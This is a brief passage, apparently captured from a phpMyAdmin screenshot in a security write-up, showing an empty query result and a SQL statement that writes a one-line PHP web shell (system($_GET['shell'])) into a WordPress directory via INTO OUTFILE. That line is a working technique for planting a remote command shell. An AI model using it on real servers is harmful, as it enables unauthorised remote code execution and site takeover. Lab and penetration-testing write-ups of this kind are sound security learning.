 Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
select "<?php system($_GET['shell']); ?>" into outfile "/var/www/html/wordpress/shell.php"
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ R
Query results operations
Create view
Lusen@lusensec.github.io